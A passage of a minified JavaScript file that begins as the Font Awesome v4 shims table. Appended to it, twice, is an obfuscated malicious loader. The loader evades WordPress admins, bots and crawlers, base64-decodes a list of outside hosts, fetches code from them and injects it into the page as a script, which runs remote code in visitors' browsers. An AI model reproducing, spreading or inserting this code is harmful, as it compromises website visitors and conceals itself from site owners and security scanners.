ombinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());